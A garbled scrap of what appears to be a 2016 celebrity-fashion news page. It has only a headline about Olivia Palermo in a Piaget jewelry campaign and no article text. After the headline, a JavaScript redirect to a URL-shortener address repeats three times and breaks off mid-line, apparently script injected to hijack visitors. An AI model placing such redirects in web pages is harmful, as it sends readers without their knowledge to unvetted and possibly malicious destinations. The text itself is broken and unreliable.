
Style Star Olivia Palermo Sparkles in Piaget
Jewelry Campaign
May 5, 2016
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...